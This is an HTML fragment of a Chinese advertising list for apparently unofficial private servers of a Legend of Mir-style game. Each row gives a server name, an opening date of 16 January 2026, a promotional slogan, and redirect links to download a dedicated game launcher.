<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://y15.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">螺蛳粉·无限刀</a></dd><dd class="c2"><a href="/go.html?u=http://y15.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/16日/4点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>·　从小立志仗天涯　·　谁知我是路人甲·　不如回家当大侠　·</span><font color="blue">-推荐</font></dd><dd class="c6"><span>每日新区</span></dd><dd class="c7"><a href="/go.html?u=http://y15.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>

<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://y10.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">前途神武(特色)</a></dd><dd class="c2"><a href="/go.html?u=http://y10.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/16日/4点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>·上线全自动·BOSS打不完·活动打不停·欢迎老骨灰·</span><font color="blue">-推荐</font></dd><dd class="c6"><span>每日新区</span></dd><dd class="c7"><a href="/go.html?u=http://y10.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>

<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://z02.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">缘梦神武·独家首区</a></dd><dd class="c2"><a href="/go.html?u=http://z02.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/16日/4点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>２０２６新版本·市面独此一家·原汁原味·三职平衡·再忆少年时</span><font color="blue">-推荐</font></dd><dd class="c6"><span>特色神武</span></dd><dd class="c7"><a href="/go.html?u=http://z02.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>

<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://z05.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">御风鉴定(首区)铭文三职</a></dd><dd class="c2"><a href="/go.html?u=http://z05.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/16日/4点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>２０２６独家打造·铭文鉴定·鉴定一件就起飞·激情无限·活动无</span><font color="blue">-推荐</font></dd><dd class="c6"><span>微变鉴定</span></dd><dd class="c7"><a href="/go.html?u=http://z05.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>

<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://z16.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">暴雪五职(首区)独家新版</a></dd><dd class="c2"><a href="/go.html?u=http://z16.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/16日/4点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>全新独家·特色五职·自动挂机·活动全天·独家原创·长久耐玩·</span><font color="blue">-推荐</font></dd><dd class="c6"><span>微变五职</span></dd><dd class="c7"><a href="/go.html?u=http://z16.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>

<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://z06.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">战龙铁血·仿官带元神</a></dd><dd class="c2"><a href="/go.html?u=http://z06.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/16日/4点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>独家仿官铁血·全网首发·全屏拾取·自动回收·自动存仓·耐玩</span><font color="blue">-推荐</font></dd><dd class="c6"><span>独家铁血</span></dd><dd class="c7"><a href="/go.html?u=http://z06.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>

<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://z11.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">武神超变·２０２６泄密版</a></dd><dd class="c2"><a href="/go.html?u=http://z11.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/16日/4点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>--简单粗暴·BUFF鉴定·自动换装·全屏拾取·上线就是送·PK永无</span><font color="blue">-推荐</font></dd><dd class="c6"><span>独家超变</span></dd><dd class="c7"><a href="/go.html?u=http://z11.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>

<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://z12.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">乾坤快刀·独家特色</a></dd><dd class="c2"><a href="/go.html?u=http://z12.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/16日/4点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>攻速快刀·全部靠打·自动挂机·简单粗暴·耐玩长久</span><font color="blue">-推荐</font></dd><dd class="c6"><span>迷失特色</span></dd><dd class="c7"><a href="/go.html?u=http://z12.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>

<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://z03.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">２０２５·三国剧情专属</a></dd><dd class="c2"><a href="/go.html?u=http://z03.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/16日/4点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>三国剧情·十步杀一人·活动多样·全屏拾取··三国群雄等你来战</span><font color="blue">-推荐</font></dd><dd class="c6"><span>迷失专属</span></dd><dd class="c7"><a href="/go.html?u=http://z03.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>

<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://y12.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">剑舞九仙·专属</a></dd><dd class="c2"><a href="/go.html?u=http://y12.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/16日/4点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>·专属装备·　　·百件首爆·　　·活动不断·　　·一切靠打·</span><font color="blue">-推荐</font></dd><dd class="c6"><span>今日迷失</span></dd><dd class="c7"><a href="/go.html?u=http://y12.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>

<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://y13.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">九州·血煞</a></dd><dd class="c2"><a href="/go.html?u=http://y13.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/16日/4点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>·特色自编　·　三职平衡　·　长久耐玩　·　送全自动·</span><font color="blue">-推荐</font></dd><dd class="c6"><span>血煞、独家</span></dd><dd class="c7"><a href="/go.html?u=http://y13.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>

<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://y07.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">03怀旧神武</a></dd><dd class="c2"><a href="/go.html?u=http://y07.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/16日/4点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>·回馈可打　·　装备保值　·　长久耐玩　·　原始怀旧·</span><font color="blue">-推荐</font></dd><dd class="c6"><span>复古、特色</span></dd><dd class="c7"><a href="/go.html?u=http://y07.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>

<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://y14.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">天影十三刀</a></dd><dd class="c2"><a href="/go.html?u=http://y14.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/16日/4点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>·　并不是我老了　·　就拿不动刀了　·　有种来碰一碰　·</span><font color="blue">-推荐</font></dd><dd class="c6"><span>新开，超变</span></dd><dd class="c7"><a href="/go.html?u=http://y14.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>

<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://z10.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">落霞传说(首区)宠物鉴定</a></dd><dd class="c2"><a href="/go.html?u=http://z10.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/16日/4点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>拾取鉴定橙色极品·道士14只狗·自动挂机·宝宝切割·群体技能·</span><font color="blue">-推荐</font></dd><dd class="c6"><span>宠物鉴定</span></dd><dd class="c7"><a href="/go.html?u=http://z10.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>

<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://z07.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">冰河六职　╲　独家首发</a></dd><dd class="c2"><a href="/go.html?u=http://z07.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/16日/4点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>全新独家·特色六职·自动挂机·活动全天·独家原创·长久耐玩·</span><font color="blue">-推荐</font></dd><dd class="c6"><span>微变六职</span></dd><dd class="c7"><a href="/go.html?u=http://z07.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>

<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://z14.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">剑圣超变(首１区)超爽耐玩</a></dd><dd class="c2"><a href="/go.html?u=http://z14.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/16日/4点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>２０２６简单·１区·回馈无限打·亿万超变PK爽·前１０名赠送别</span><font color="blue">-推荐</font></dd><dd class="c6"><span>独家超变超爽</span></dd><dd class="c7"><a href="/go.html?u=http://z14.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>

<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://z01.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">天魔微变·２０２５火爆版</a></dd><dd class="c2"><a href="/go.html?u=http://z01.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/16日/4点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>２０２５最火爆微变·上线自动回收·全屏拾取·简单粗暴·内容丰</span><font color="blue">-推荐</font></dd><dd class="c6"><span>微变自编</span></dd><dd class="c7"><a href="/go.html?u=http://z01.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>

<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://z15.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">起源血煞　·　(宠物为王)</a></dd><dd class="c2"><a href="/go.html?u=http://z15.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/16日/4点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>拾取鉴定橙色极品·战士３条狗·法师８条狗·道士１２条狗·全屏</span><font color="blue">-推荐</font></dd><dd class="c6"><span>血煞宠物版</span></dd><dd class="c7"><a href="/go.html?u=http://z15.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>

<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://z005.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">怒火血煞·新版首区</a></dd><dd class="c2"><a href="/go.html?u=http://z005.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/16日/4点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>三职业都牛逼　可白女票　无坑无低消　长久耐玩</span><font color="blue">-推荐</font></dd><dd class="c6"><span>长久稳定</span></dd><dd class="c7"><a href="/go.html?u=http://z005.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>

<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://z006.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">宠物鉴定[重置版]</a></dd><dd class="c2"><a href="/go.html?u=http://z006.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/16日/4点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>经典耐玩  拾取鉴定  特色玩法  充值乱爆</span><font color="blue">-推荐</font></dd><dd class="c6"><span>低消费大激情</span></dd><dd class="c7"><a href="/go.html?u=http://z006.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>

<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://z015.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">（ 黑暗地狱 ）·圣天顶级</a></dd><dd class="c2"><a href="/go.html?u=http://z015.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/16日/4点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>货币全出·散人打琻·到顶·三职业平衡</span><font color="blue">-推荐</font></dd><dd class="c6"><span>蟠龙</span></dd><dd class="c7"><a href="/go.html?u=http://z015.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>

<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://z028.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">天罡血煞·三职业</a></dd><dd class="c2"><a href="/go.html?u=http://z028.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/16日/4点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>战士烈火带破杀　　法师狂龙带弹射　　　道士骷髅带烈火</span><font color="blue">-推荐</font></dd><dd class="c6"><span>长久稳定</span></dd><dd class="c7"><a href="/go.html?u=http://z028.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>

<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://z021.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">心悦神武·梦回2003</a></dd><dd class="c2"><a href="/go.html?u=http://z021.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/16日/4点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>神武无元神·无公主·无宝箱·一切即可爆出</span><font color="blue">-推荐</font></dd><dd class="c6"><span>长久稳定神武</span></dd><dd class="c7"><a href="/go.html?u=http://z021.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>

<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://z022.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">０３公益神武·怀旧金币版</a></dd><dd class="c2"><a href="/go.html?u=http://z022.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/16日/4点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>七无附件　　纯粹复古感觉　　等级装备全靠打</span><font color="blue">-推荐</font></dd><dd class="c6"><span>长久稳定</span></dd><dd class="c7"><a href="/go.html?u=http://z022.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>

<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://s02.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">洪荒微变·(首区)</a></dd><dd class="c2"><a href="/go.html?u=http://s02.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/16日/4点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>烈火战士VS雷霆战士</span><font color="blue">-推荐</font></dd><dd class="c6"><span>特色微变</span></dd><dd class="c7"><a href="/go.html?u=http://s02.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>

<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://x015.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">永恒神武(怀旧2003)</a></dd><dd class="c2"><a href="/go.html?u=http://x015.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/16日/4点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>怀旧2003，经典全新版本，独家首创新编，经典耐玩！</span><font color="blue">-推荐</font></dd><dd class="c6"><span>特色复古神武</span></dd><dd class="c7"><a href="/go.html?u=http://x015.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>

<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://y05.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">九黎之影·武侠</a></dd><dd class="c2"><a href="/go.html?u=http://y05.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/16日/4点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>·　武侠世界　·　绝世秘籍　·　超强内功　·　称霸武林　·</span><font color="blue">-推荐</font></dd><dd class="c6"><span>每日新区</span></dd><dd class="c7"><a href="/go.html?u=http://y05.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>

<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://x013.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">.红爵大极品.</a></dd><dd class="c2"><a href="/go.html?u=http://x013.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/16日/4点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>独家0-255极品属性，逆袭一切正常属性，不走寻常路</span><font color="blue">-推荐</font></dd><dd class="c6"><span>独家新版微变</span></dd><dd class="c7"><a href="/go.html?u=http://x013.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>

<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://s10.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">帝王微变</a></dd><dd class="c2"><a href="/go.html?u=http://s10.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/16日/4点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>无激情·不兄弟·上线就是干·装备别人爆</span><font color="blue">-推荐</font></dd><dd class="c6"><span>特色微变</span></dd><dd class="c7"><a href="/go.html?u=http://s10.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>

<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://h015.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">麒麟·血煞（首区）</a></dd><dd class="c2"><a href="/go.html?u=http://h015.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/16日/4点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>特色自编·经典血煞·三职平衡·战狂·法怒·道毒·经典·散人逆</span><font color="blue">-推荐</font></dd><dd class="c6"><span>复古血煞</span></dd><dd class="c7"><a href="/go.html?u=http://h015.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>

<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://s04.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">大漠孤烟(首区)</a></dd><dd class="c2"><a href="/go.html?u=http://s04.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/16日/4点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>独家迷失·千件首爆·自动回收·自动拾取·自动穿戴</span><font color="blue">-推荐</font></dd><dd class="c6"><span>特色迷失</span></dd><dd class="c7"><a href="/go.html?u=http://s04.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>

<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://x004.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">九州正道录(专属复古)</a></dd><dd class="c2"><a href="/go.html?u=http://x004.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/16日/4点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>三职业，双极品系统，装备极品，落星极品，千变万化！</span><font color="blue">-推荐</font></dd><dd class="c6"><span>特色专属复古血煞</span></dd><dd class="c7"><a href="/go.html?u=http://x004.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>

<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://s01.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">月影血煞</a></dd><dd class="c2"><a href="/go.html?u=http://s01.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/16日/4点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>狂暴战士·剧毒道士·超快狂龙·简单粗暴·PK超爽</span><font color="blue">-推荐</font></dd><dd class="c6"><span>特色血煞</span></dd><dd class="c7"><a href="/go.html?u=http://s01.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>

<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://x001.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">New·给力大极品·New</a></dd><dd class="c2"><a href="/go.html?u=http://x001.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/16日/4点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>史诗之作,好玩轻松,PK打宝激情,简单又暴力,人人可毕业</span><font color="blue">-推荐</font></dd><dd class="c6"><span>特色中变</span></dd><dd class="c7"><a href="/go.html?u=http://x001.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>

